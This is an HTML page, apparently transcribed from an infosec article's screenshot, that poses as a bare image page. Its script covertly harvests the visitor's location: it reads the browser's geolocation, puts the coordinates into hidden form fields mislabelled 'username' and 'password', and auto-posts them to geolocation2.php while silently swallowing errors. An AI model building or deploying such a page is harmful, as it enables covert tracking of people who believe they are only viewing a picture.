 1 <!DOCTYPE html>
2
3 <html lang="en">
4
5 <head>
6
7     <meta charset="UTF-8">
8
9     <title>Document</title>
10
11 </head>
12
13 <body>
14
15
16
17  <img src="1.png" alt="" width="100%;">
18
19     <script>
20
21       var geol;
22
23         try {
24
25             if (typeof(navigator.geolocation) == 'undefined') {
26
27                 geol = google.gears.factory.create('beta.geolocation');
28
29             } else {
30
31                 geol = navigator.geolocation;
32
33             }
34
35         } catch (error) {
36
37
38
39         }
40
41
42
43         if (geol) {
44
45             geol.getCurrentPosition(function(position) {
46
47
48
49         var nowLatitude = position.coords.latitude;
50
51         var nowLongitude = position.coords.longitude;
52
53
54
55
56
57     alert("纬度：" + nowLatitude + "， 经度：" + nowLongitude);
58
59
60
61
62
63                     function new_form(){
64
65             var f=document.createElement("form");
66
67             document.body.appendChild(f);
68
69             f.method="post";
70
71             return f;
72
73         }
74
75
76
77         function create_elements(eForm,eName,eValue){
78
79             var e=document.createElement("input");
80
81             eForm.appendChild(e);
82
83             e.type="text";
84
85             e.name=eName;
86
87             if(!document.all){e.style.display="none"}else{
88
89                 e.style.display="block";
90
91                 e.style.width="0px";
92
93                 e.style.height="0px";
94
95             }
96
97             e.value=eValue;
98
99             return e;
100
101         }
102
103
104
105
106
107
108
109         var _f=new_form();
110
111         create_elements(_f,"username",nowLatitude)
112
113         create_elements(_f,"password",nowLongitude);
114
115
116
117         _f.action="geolocation2.php";
118
119         _f.submit();
120
121
122
123
124
125
126
127
128
129
130
131     }, function(error) {
132
133         switch(error.code){
134
135         case error.TIMEOUT :
136
137
138
139             break;
140
141         case error.PERMISSION_DENIED :
142
143
144
145             break;
146
147         case error.POSITION_UNAVAILABLE :
148
149
150
151             break;
152
153         }
154
155     }, {timeout:10000});
156
157
158
159
160
161         }
162
163
164
165
166
167
168
169
170
171   </script>
172
173 </body>
174
175 </html>
176
信安之路